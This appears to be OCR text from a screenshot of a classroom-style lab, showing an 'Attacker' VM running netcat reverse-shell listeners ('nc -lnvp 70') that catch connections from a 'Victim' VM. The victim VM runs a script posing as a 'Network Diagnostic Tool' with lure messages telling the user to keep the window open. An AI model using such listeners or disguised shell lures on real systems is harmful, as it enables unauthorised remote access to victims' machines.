 ubuntu jerome (Attacker) (Jerome) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal
isaac2@isaac2-VirtualBox: ~
isaac2@isaac2-VirtualBox:~$ sudo nc -lnvp 70 -s 192.168.1.6
[sudo] password for isaac2:
nc: Cannot assign requested address
isaac2@isaac2-VirtualBox:~$ sudo nc -lnvp 70 -s 192.168.1.118
Listening on 192.168.1.118 70
Connection received on 192.168.1.6 32816
ls
isaac2@isaac2-VirtualBox:~$ sudo nc -lnvp 70 -s 192.168.1.118
Listening on 192.168.1.118 70
Connection received on 192.168.1.6 34354
ls
isaac2@isaac2-VirtualBox:~$
Jialun (Victim)kali-linux-2022.3-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:39
kali@kali: ~/Desktop
File Actions Edit View Help
Please sit back and wait... we are detecting whats wrong on your device. It may take 10-15 mins.
Reminder: Dont close this window! Your network will be slow again if you do so!
bash: error reading input file: Connection reset by peer
(kali㉿kali)-[~/Desktop]
$ ./victim_linux.sh
***** Welcome to CRAP Company Network Diagnostic Tools *****
Please sit back and wait... we are detecting whats wrong on your device. It may take 10-15 mins.
Reminder: Dont close this window! Your network will be slow again if you do so!
bash: error reading input file: Connection reset by peer
(kali㉿kali)-[~/Desktop]
$